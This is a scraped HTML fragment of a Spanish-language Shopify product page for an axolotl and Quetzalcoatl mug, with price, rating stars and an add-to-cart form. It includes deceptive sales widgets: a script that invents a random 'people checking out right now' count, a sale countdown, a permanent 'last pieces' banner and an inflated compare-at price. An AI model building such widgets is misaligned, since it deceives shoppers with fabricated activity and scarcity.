        <img src="//ajolotito.com.mx/cdn/shop/files/AJCO-0003WEB.png?v=1752531959&amp;width=1946" alt="" srcset="//ajolotito.com.mx/cdn/shop/files/AJCO-0003WEB.png?v=1752531959&amp;width=246 246w, //ajolotito.com.mx/cdn/shop/files/AJCO-0003WEB.png?v=1752531959&amp;width=493 493w, //ajolotito.com.mx/cdn/shop/files/AJCO-0003WEB.png?v=1752531959&amp;width=600 600w, //ajolotito.com.mx/cdn/shop/files/AJCO-0003WEB.png?v=1752531959&amp;width=713 713w, //ajolotito.com.mx/cdn/shop/files/AJCO-0003WEB.png?v=1752531959&amp;width=823 823w, //ajolotito.com.mx/cdn/shop/files/AJCO-0003WEB.png?v=1752531959&amp;width=990 990w, //ajolotito.com.mx/cdn/shop/files/AJCO-0003WEB.png?v=1752531959&amp;width=1100 1100w, //ajolotito.com.mx/cdn/shop/files/AJCO-0003WEB.png?v=1752531959&amp;width=1206 1206w, //ajolotito.com.mx/cdn/shop/files/AJCO-0003WEB.png?v=1752531959&amp;width=1346 1346w, //ajolotito.com.mx/cdn/shop/files/AJCO-0003WEB.png?v=1752531959&amp;width=1426 1426w, //ajolotito.com.mx/cdn/shop/files/AJCO-0003WEB.png?v=1752531959&amp;width=1646 1646w, //ajolotito.com.mx/cdn/shop/files/AJCO-0003WEB.png?v=1752531959&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17506800336959__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ajolotito.com.mx/cdn/shop/files/AJCO-0003WEB.png?v=1752531959&amp;width=1946" alt="" srcset="//ajolotito.com.mx/cdn/shop/files/AJCO-0003WEB.png?v=1752531959&amp;width=246 246w, //ajolotito.com.mx/cdn/shop/files/AJCO-0003WEB.png?v=1752531959&amp;width=493 493w, //ajolotito.com.mx/cdn/shop/files/AJCO-0003WEB.png?v=1752531959&amp;width=600 600w, //ajolotito.com.mx/cdn/shop/files/AJCO-0003WEB.png?v=1752531959&amp;width=713 713w, //ajolotito.com.mx/cdn/shop/files/AJCO-0003WEB.png?v=1752531959&amp;width=823 823w, //ajolotito.com.mx/cdn/shop/files/AJCO-0003WEB.png?v=1752531959&amp;width=990 990w, //ajolotito.com.mx/cdn/shop/files/AJCO-0003WEB.png?v=1752531959&amp;width=1100 1100w, //ajolotito.com.mx/cdn/shop/files/AJCO-0003WEB.png?v=1752531959&amp;width=1206 1206w, //ajolotito.com.mx/cdn/shop/files/AJCO-0003WEB.png?v=1752531959&amp;width=1346 1346w, //ajolotito.com.mx/cdn/shop/files/AJCO-0003WEB.png?v=1752531959&amp;width=1426 1426w, //ajolotito.com.mx/cdn/shop/files/AJCO-0003WEB.png?v=1752531959&amp;width=1646 1646w, //ajolotito.com.mx/cdn/shop/files/AJCO-0003WEB.png?v=1752531959&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-lightbox" fetchpriority="high" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="23381034074175">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class="slider-counter caption desktop-hidden">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">1</span>
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--17506800336959__main"
          data-section="template--17506800336959__main"
          data-url="/products/taza-vers-2-ajolotito-nina-y-quetzalcoatl"
          class="product__info-container main-product__info-container block-margins"
        ><div 
  class="rating-stars"
  style='
    --rating:4.4;
    --visible-stars:5;
    --star-color:#ffcc00;
    --bg-star-color:#ececec;
    --font-size:1.6rem;
    --alignment:flex-start;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  '
  
    
  
>
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;Satisfacción Cliente</span>
    </div>
  
</div>



<div class="message-under-cart">
  <!-- Bandera de México -->
  <svg xmlns="http://www.w3.org/2000/svg" width="25" viewBox="0 0 16 9">
    <rect width="16" height="9" fill="#fff"/>
    <rect width="5.33" height="9" x="0" fill="#006847"/>
    <rect width="5.33" height="9" x="10.67" fill="#ce1126"/>
  </svg>
  Hecho en México 💚🤍❤️
</div>

<style>
.message-under-cart {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  font-size: 12px;
  background: #f2f2f2;
  border-radius: 8px;
  width: max-content;
  margin: 10px auto;
  padding: 2px 20px;
  font-weight: 600;
  color: #676767;
}
.message-under-cart svg {
  border-radius: 2px;
  box-shadow: 0 0 2px rgba(0,0,0,0.2);
}
</style>



<div class='announcement-section-1'>
 <div class='container'>
  <div class='announcement-wrapper'>
   <span class='clock-down_text'>Oferta Finaliza en</span>
   <div class='holiday-clock' id='js-clock'>
    <div class='box-3'>
     <div class='clock-number-2' id='js-clock-hours'>00</div>
     <div class='clock-label-2'>Hrs</div>
    </div>
    <div class='text-block-countdown'>:</div>
    <div class='box-3'>
     <div class='clock-number-2' id='js-clock-minutes'>00</div>
     <div class='clock-label-2'>Min</div>
    </div>
    <div class='text-block-countdown'>:</div>
    <div class='box-3'>
     <div class='clock-number-2' id='js-clock-seconds'>00</div>
     <div class='clock-label-2'>Sec</div>
    </div>
   </div>
  </div>
 </div>
</div>

<style>
.announcement-section-1 {
    background: linear-gradient(45deg, #ff002a, #ff7800, #ff7800);
    background-size: 400% 400%;
    animation: primaryGradient 5s ease infinite;
    color: #fff;
    text-align: center;
    padding: 10px 0;
}

.announcement-wrapper {
    font-size: 16px;
    font-weight: 700;
    line-height: 19.7px;
    letter-spacing: -0.01em;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 1rem;
}

.holiday-clock {
    display: flex;
    justify-content: center;
    align-items: center;
    color: #2a2552;
    border-radius: 3px;
}

.box-3 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: #fff;
    border-radius: 2px;
    width: 2.5rem;
    height: 3rem;
    margin: 0 2px;
    padding: 3px;
    font-size: 12px;
    line-height: 20px;
}

.clock-number-2 {
    font-size: 14px;
    font-weight: 900;
    line-height: 1;
}

.clock-label-2 {
    font-size: 1rem;
    line-height: 1;
    text-transform: uppercase;
}

.text-block-countdown {
    color: #fff;
    padding: 0 0.15rem;
    font-weight: 800;
}

.atcButton button {
    background: #039d00 !important;
    color: #fff;
    padding: 5px 20px !important;
    border-radius: 5px;
    font-size: 13px;
    min-height: 40px;
}

@keyframes primaryGradient {
  0% { background-position: 0% 50%; }
  50% { background-position: 100% 50%; }
}

@media (max-width: 740px) {
    .announcement-wrapper {
        font-size: 16px;
        padding: 0px 0;
        gap: 7px;
    }
.clock-number-2 {
    font-size: 15px!important;
    font-weight: 900;
    line-height: 1;
}
.clock-label-2 {
    font-size: 7px!important;
    line-height: 1;
    text-transform: uppercase;
}
    .holiday-clock {
        flex-wrap: wrap;
    }

    .box-3 {
        width: 1.5rem;
        height: 1.75rem;
    }

    .clock-number-2 {
        font-size: 0.8rem;
    }

    .clock-label-2 {
        font-size: 0.45rem;
    }
}

@media (max-width: 379px) {
    .announcement-wrapper {
        font-size: 15px;
        gap: 5px;
    }

    .box-3 {
        width: 2.5rem;
        height: 3rem;
    }

    .text-block-countdown {
        padding: 0 0.1rem;
    }
}

@media (max-width: 360px) {
    .atcButton button {
        padding-inline: 20px;
    }
}
</style>

<script>
// Countdown Timer Script
(function() {
    const endTime = new Date("November 18, 2025 00:00:00").getTime();

    function updateTimer() {
        const now = new Date().getTime();
        const timeLeft = endTime - now;

        if (timeLeft < 0) {
            document.getElementById('js-clock').innerHTML = '<span>Oferta Finalizada</span>';
            return;
        }

        const hours = Math.floor((timeLeft % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        const minutes = Math.floor((timeLeft % (1000 * 60 * 60)) / (1000 * 60));
        const seconds = Math.floor((timeLeft % (1000 * 60)) / 1000);

        document.getElementById('js-clock-hours').textContent = String(hours).padStart(2, '0');
        document.getElementById('js-clock-minutes').textContent = String(minutes).padStart(2, '0');
        document.getElementById('js-clock-seconds').textContent = String(seconds).padStart(2, '0');
    }

    setInterval(updateTimer, 1000);
    updateTimer(); // Initial call to avoid delay
})();
</script>



<div
  class="product__title product__title-AT3Q4TEpieTdvN0VLa__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" center mobile-center">
    Taza Vers. 2 Ajolotito Niña Y Quetzalcoatl Mirari Chan
  </h1>
  <a href="/products/taza-vers-2-ajolotito-nina-y-quetzalcoatl" class="product__title">
    <h2 class="h1">
      Taza Vers. 2 Ajolotito Niña Y Quetzalcoatl Mirari Chan
    </h2>
  </a>
  <style>
    .product__title-AT3Q4TEpieTdvN0VLa__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AT3Q4TEpieTdvN0VLa__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>



<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Limited Stock Banner</title>
    <style>
.limited-stock-container {
    display: flex;
    align-items: center;
    font-size: 14px;
    color: #282828;
    background-color: #fff;
    line-height: 22px;
}
        .limited-stock-icon {
            width: 18px;
            height: 18px;
            margin-right: 8px;
        }

        .limited-stock-text1 {
            font-weight: bold;
        }

        .limited-stock-highlight {
            color: #d74f33;
        }
    </style>
</head>
<body>
    <div class="limited-stock-container">

 <div class="dot"><span style="visibility: hidden;">.</span></div>
        
        <div>
            <span class="limited-stock-text1">🔥Ultimas Piezas🔥</span>
            <span class="limited-stock-text2" >, <span class="limited-stock-highlight">¡No te lo pierdas!</span></span>
        </div>
    </div>
<style>  </style>
</body>
</html>

<style>
          .dot {
              width: 13px;
              height: 10px;
              background-color: #d74f33;
              border-radius: 50%;
              margin-right:15px;
              box-shadow: 0 0 10px #d74f33; /* Initial glow effect */
              animation: pulse 1.5s infinite; /* Apply pulsing animation */
          }
          @keyframes pulse {
              0% {
                  box-shadow: 0 0 10px #d74f33;
                  transform: scale(1);
              }
              50% {
                  box-shadow: 0 0 20px #d74f33;
                  transform: scale(1);
              }
              100% {
                  box-shadow: 0 0 10px #d74f33;
                  transform: scale(1);
              }
          }
.limited-stock-text1{
font-size: 14px;
line-height: 10px;
}
.limited-stock-text2{
font-size: 14px;
line-height: 10px;
}
</style>



<div
  class="no-js-hidden product-page-price"
  id="price-template--17506800336959__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AWDNhSUZSekpCSGRUV__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AWDNhSUZSekpCSGRUV__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AWDNhSUZSekpCSGRUV__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--17506800336959__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-AWDNhSUZSekpCSGRUV__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$89.00 </span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$89.00 </span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$299.00 </span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 
      <span class="badge__percentage-saved">70</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--17506800336959__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40085920579647">
      <input type="hidden" name="product-id" value="7182657421375" /><input type="hidden" name="section-id" value="template--17506800336959__main" /></form></div>




<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>People Checking Out</title>
</head>
<body>
    <div id="checkout-message"><strong class="changing-number">5</strong> people are checking out right now</div>
    
    <script>
        let currentCount = 5;
        const minCount = 40;
        const maxCount = 100; // Set max limit if needed
        
        function updateCheckoutMessage() {
            const changeFactor = Math.random() < 0.5 ? -1 : 1;
            const changeValue = Math.floor(Math.random() * 2) + 1;
            
            currentCount += changeFactor * changeValue;
            
            if (currentCount < minCount) {
                currentCount = minCount;
            } else if (currentCount > maxCount) {
                currentCount = maxCount;
            }
            
            document.getElementById('checkout-message').innerHTML = `<strong class="changing-number">${currentCount}</strong> Personas está pagando ahora mismo.`;
        }
        
        setInterval(updateCheckoutMessage, 10000); // Update every 10 seconds
    </script>
<style>  </style>
</body>
</html>

<style>
#checkout-message {
    font-size: 13px;
    text-align: center;
    background: #dff7f4;
    border-radius: 5px;
    width: max-content;
    margin-left: auto;
    margin-right: auto;
    padding: 1px 8px;
    color: #218d8b;
    line-height: 22px;
}
.changing-number{
font-size: 14px;
font-weight: 800;
}
</style>







<noscript
  class="product-form__noscript-wrapper-template--17506800336959__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--17506800336959__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--17506800336959__main"
        class="select__select"
        form="product-form-template--17506800336959__main"
      ><option
            
              selected="selected"
            
            
            value="40085920579647"
          >Default Title - $89.00 </option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>







<style>
  #ProductSubmitButton-template--17506800336959__main,
  #SectionAtcBtn-template--17506800336959__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--17506800336959__main"
      class="product-form main-product-form"
      data-section="template--17506800336959__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17506800336959__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17506800336959__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40085920579647"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--left product-form__quantity-and-btn--stretch-quantity'>
            
              
  
<div
  id="Quantity-Form-template--17506800336959__main"
  class="product-form__input product-form__quantity"
  
><label class="quantity__label form__label" for="Quantity-template--17506800336959__main">
    Cantidad
    <span class="quantity__rules-cart no-js-hidden hidden">
      <span class="loading-overlay hidden">
        <span class="loading-overlay__spinner">
          <svg
            aria-hidden="true"
            focusable="false"
            class="spinner"
            viewBox="0 0 66 66"
            xmlns="http://www.w3.org/2000/svg"
          >
            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
          </svg>
        </span>
      </span>
      <span
        >(<span class="quantity-cart">0</span> en el carrito)</span
      >
    </span>
  </label>
  <quantity-input
    class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text"
    data-section="template--17506800336959__main"
  >
    <button class="quantity__button no-js-hidden" name="minus" type="button">
      <span class="visually-hidden">Reducir cantidad para Taza Vers. 2 Ajolotito Niña Y Quetzalcoatl Mirari Chan</span>
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

    </button>
    <input
      class="quantity__input"
      type="number"
      name="quantity"
      id="Quantity-template--17506800336959__main"
      data-cart-quantity="0"
      data-min="1"
      min="1"
      
      step="1"
      value="1"
      form="product-form-template--17506800336959__main"
    >
    <button class="quantity__button no-js-hidden" name="plus" type="button">
      <span class="visually-hidden">Aumentar cantidad para Taza Vers. 2 Ajolotito Niña Y Quetzalcoatl Mirari Chan</span>
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

    </button>
  </quantity-input>
</div>




            
            <button
              id="ProductSubmitButton-template--17506800336959__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
